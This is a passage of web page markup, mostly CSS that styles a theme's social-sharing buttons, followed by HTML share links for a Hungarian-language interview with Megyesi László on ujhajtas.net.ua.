            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Fvalami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Valami+t%C3%B6bbet+k%C3%A9sz%C3%ADtettem+sz%C3%A1modra+%E2%80%93+Besz%C3%A9lget%C3%A9s+Megyesi+L%C3%A1szl%C3%B3val&url=https%3A%2F%2Fujhajtas.net.ua%2Fvalami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/&amp;media=https://ujhajtas.net.ua/wp-content/uploads/2014/10/images14_08_megyesi.jpg&description=Valami+t%C3%B6bbet+k%C3%A9sz%C3%ADtettem+sz%C3%A1modra+%E2%80%93+Besz%C3%A9lget%C3%A9s+Megyesi+L%C3%A1szl%C3%B3val" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Valami+t%C3%B6bbet+k%C3%A9sz%C3%ADtettem+sz%C3%A1modra+%E2%80%93+Besz%C3%A9lget%C3%A9s+Megyesi+L%C3%A1szl%C3%B3val %0A%0A https://ujhajtas.net.ua/valami-toebbet-keszitettem-szamodra-beszelgetes-megyesi-laszloval/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
